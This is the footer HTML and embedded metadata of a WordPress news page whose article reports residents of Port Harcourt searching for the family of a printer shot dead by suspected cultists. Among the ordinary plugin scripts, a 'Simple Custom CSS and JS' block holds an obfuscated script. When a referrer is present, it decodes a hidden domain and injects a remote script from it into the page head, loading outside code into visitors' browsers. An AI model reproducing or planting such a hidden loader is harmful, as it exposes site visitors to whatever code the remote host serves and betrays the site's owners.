    <a href="http://facebook.com" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="http://youtube.com" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2021 <a href="https://metronetworknews.com/" title="Trusted News Source ">Metro Network News</a> - Trusted News Source Designed by <a href="https://strategichub.net" title="Strategic Hub">Strategic Hub</a>.</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="module"  src="https://metronetworknews.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/jnews-auto-load-post/assets/js/jquery.autoload.js" id="jnews-autoload-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/jnews-like/assets/js/plugin.js?ver=12.0.0" id="jnews-like-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/jnews-split/assets/js/jquery.split.js" id="jnews-split-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=2.9.9" id="htmega-popper-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=2.9.9" id="htbbootstrap-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=2.9.9" id="waypoints-js"></script>
<script type="text/javascript" id="htmega-widgets-scripts-min-js-extra">
/* <![CDATA[ */
var HTMEGAF = {"elementorpro":"","buttion_area_text_next":"Next","buttion_area_text_prev":"Previous"};
//# sourceURL=htmega-widgets-scripts-min-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/js/htmega-widgets-active.min.js?ver=2.9.9" id="htmega-widgets-scripts-min-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-includes/js/comment-reply.min.js?ver=da0ab548ea4dcec2987cd275e8b1cf26" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://metronetworknews.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=da0ab548ea4dcec2987cd275e8b1cf26" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metronetworknews.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=da0ab548ea4dcec2987cd275e8b1cf26" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/js/isotope.pkgd.min.js?ver=2.9.9" id="isotope-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/lazysizes.js?ver=12.0.2" id="lazysizes-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=12.0.2" id="bgset-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/superfish.js?ver=12.0.2" id="superfish-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=12.0.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=12.0.2" id="waypoint-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=12.0.2" id="scrollto-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=12.0.2" id="parallax-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=12.0.2" id="okaynav-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=12.0.2" id="mousewheel-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=12.0.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=12.0.2" id="smartresize-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=12.0.2" id="chosen-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=12.0.2" id="magnific-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=12.0.2" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=12.0.2" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=12.0.2" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.module.js?ver=12.0.2" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://metronetworknews.com/residents-search-for-family-of-printer-shot-dead-in-port-harcourt","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"11083","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"metronetworknews.com","zoom_button":"0","dm_cookie_time":"0","custom_login":"","autoload_limit":"10","autoload_content":"","jnewsReview":{"enableDecimal":false}};
//# sourceURL=jnews-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/main.js?ver=12.0.2" id="jnews-main-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/zoom-button.js?ver=12.0.2" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/popup-post.js?ver=12.0.2" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/darkmode.js?ver=12.0.2" id="jnews-darkmode-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/jnews-push-notification/assets/js/plugin.js?ver=12.0.0" id="jnews-push-notification-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=12.0.0" id="jnews-social-login-style-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=12.0.0" id="jnews-weather-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://metronetworknews.com/wp-includes/js/wp-emoji-release.min.js?ver=da0ab548ea4dcec2987cd275e8b1cf26"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://metronetworknews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 5849cc5ffe93f2eb0e802d754530fd07 --><!-- end Simple Custom CSS and JS -->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/metronetworknews.com\/residents-search-for-family-of-printer-shot-dead-in-port-harcourt\/"},"dateCreated":"2024-03-18 10:14:18+00:00","datePublished":"2024-03-18 10:14:18+00:00","dateModified":"2024-03-18 10:14:18+00:00","url":"https:\/\/metronetworknews.com\/residents-search-for-family-of-printer-shot-dead-in-port-harcourt\/","headline":"Residents search for family of printer shot dead in Port Harcourt","name":"Residents search for family of printer shot dead in Port Harcourt","articleBody":"<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n\r\nResidents of Diobu axis of Port Harcourt have called on the public for information on how to locate the family of a printer identified as George Johnson Sopruchi who was shot dead by gunmen suspected to be cultists on Saturday night, in the area.\r\n\r\n''Residents staying around where he does printing jobs are still looking for a way to connect his people. They are asking anybody who knows his people to inform them to go to Mile 1 Police station'', a resident who pleaded anonymity disclosed.\r\n\r\n<\/div>\r\nIt was learnt that the gunmen trailed the printer to the place at about 8:30pm and shot him dead while he was discussing with someone.\r\n<div dir=\"ltr\" data-setdir=\"false\"><\/div>\r\n<\/div>\r\n<div>\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div class=\"ydp1118de63ssrcss-11r1m41-RichTextComponentWrapper ydp1118de63ep2nwvo0\" data-component=\"text-block\">\r\n<div class=\"ydp1118de63ssrcss-7uxr49-RichTextContainer ydp1118de63e5tfeyi1\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div class=\"ydp37dd84e6ssrcss-11r1m41-RichTextComponentWrapper ydp37dd84e6ep2nwvo0\" data-component=\"text-block\">\r\n<div class=\"ydp37dd84e6ssrcss-7uxr49-RichTextContainer ydp37dd84e6e5tfeyi1\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div>\r\n<div id=\"ydp165467ffyiv6512252997ymail_android_signature\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div class=\"ydp31138bb9x11i5rnm ydp31138bb9xat24cr ydp31138bb9x1mh8g0r ydp31138bb9x1vvkbs ydp31138bb9xtlvy1s ydp31138bb9x126k92a\">\r\n<div><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n[video width=\"640\" height=\"368\" mp4=\"https:\/\/metronetworknews.com\/wp-content\/uploads\/2023\/12\/VID-20231219-WA0022.mp4\"][\/video]\r\n\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div>\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div class=\"ydp1dd5b433ad-container\">\r\n<div 